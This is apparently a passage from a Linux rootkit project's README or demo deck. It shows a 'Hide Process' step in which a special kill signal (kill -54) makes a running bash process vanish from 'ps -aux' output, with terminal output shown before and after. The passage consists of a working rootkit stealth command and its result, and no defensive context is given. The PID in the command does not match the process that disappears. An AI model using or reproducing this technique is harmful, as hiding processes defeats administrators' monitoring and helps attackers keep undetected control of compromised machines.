 5. Hide Process
kill -54 [whataver pid]
mote@ubuntu:~/Desktop/rootkit$ ps -aux | grep bash
root 2654 0.0 0.2 29852 5528 pts/1 Ss 22:45 0:00 bash
mote 3591 0.0 0.2 29668 5012 pts/4 Ss+ 23:47 0:00 bash
root 3764 0.0 0.0 21292 968 pts/1 S+ 23:48 0:00 grep --color=a
uto bash
mote@ubuntu:~/Desktop/rootkit$ kill -54 666
mote@ubuntu:~/Desktop/rootkit$ ps -aux | grep bash
root 2654 0.0 0.2 29852 5528 pts/1 Ss 22:45 0:00 bash
root 3766 0.0 0.0 21292 1016 pts/1 S+ 23:49 0:00 grep --color=a
uto bash
mote@ubuntu:~/Desktop/rootkit$